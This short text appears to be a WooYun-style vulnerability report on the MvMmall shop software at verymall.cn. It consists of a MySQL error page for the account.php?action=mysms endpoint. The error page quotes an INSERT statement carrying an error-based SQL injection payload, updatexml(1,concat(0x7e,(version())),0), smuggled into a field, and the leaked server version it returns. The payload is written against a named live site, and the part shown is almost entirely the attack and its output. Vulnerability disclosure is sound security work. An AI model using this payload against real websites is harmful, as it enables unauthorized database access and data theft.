 www.verymall.cn/account.php?action=mysms
The URL Is:
http://www.verymall.cn
MySQL Server Error:
XPATH syntax error: '~5.1.73-log' ( 1105 )
MySQL Error SQL:
INSERT INTO `mvm_sms` (`from_id`, `to_id`, `title`, `content`, `is_broadcast`, `reg_date`) VALUES ('fuck111', '1', '2', '1' or
updatexml(1,concat(0x7e,(version())),0) or'', '0', '1428495376')
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org